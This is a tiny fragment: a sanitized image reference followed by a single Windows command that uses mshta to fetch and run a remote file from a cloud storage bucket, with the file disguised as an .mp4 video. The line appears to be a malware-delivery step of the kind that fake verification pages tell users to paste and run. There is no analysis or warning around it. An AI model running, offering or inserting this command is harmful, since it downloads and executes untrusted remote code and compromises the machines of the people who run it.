 mshta https://buck2nd.oss-eu-central-1.aliyuncs.com/dir/sixth/singl6.mp4